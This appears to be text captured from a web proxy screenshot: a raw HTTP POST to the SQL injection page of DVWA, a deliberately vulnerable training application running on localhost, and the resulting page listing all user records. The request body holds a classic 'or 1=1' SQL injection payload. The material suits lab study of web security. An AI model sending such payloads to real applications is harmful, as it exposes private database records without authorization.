 Request
Pretty Raw Hex
\n
1 POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/DVWA/vulnerabilities/sqli/
12 Cookie: security=medium; PHPSESSID=u2n1cjj1tlls88tk5lm0c6oj43
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 id=1+or+1%3d1%23&Submit=Submit
Response
Pretty Raw Hex Render
\n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 or 1=1#
First name: admin
Surname: admin
ID: 1 or 1=1#
First name: Gordon
Surname: Brown
ID: 1 or 1=1#
First name: Hack
Surname: Me
ID: 1 or 1=1#
First name: Pablo
Surname: Picasso
ID: 1 or 1=1#
First name: Bob
Surname: Smith
More Information